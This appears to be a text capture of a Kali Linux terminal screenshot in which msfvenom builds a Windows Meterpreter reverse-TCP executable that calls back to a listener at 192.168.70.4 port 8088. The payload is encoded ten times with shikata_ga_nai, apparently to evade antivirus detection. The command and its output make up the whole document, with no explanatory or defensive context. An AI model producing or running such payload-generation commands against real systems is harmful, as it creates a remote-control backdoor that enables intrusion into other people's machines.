 1 2 3 4 3 9:07
root@kali: ~/tools/msf
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/tools/msf]
└─# msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.70.4 LPORT=8088 -b "\x00" -i 10 -f exe -o /root/tools/ms
f/8088.exe
Found 11 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai chosen with final size 624
Payload size: 624 bytes
Final size of exe file: 73802 bytes
Saved as: /root/tools/msf/8088.exe
┌──(root㉿kali)-[~/tools/msf]
└─#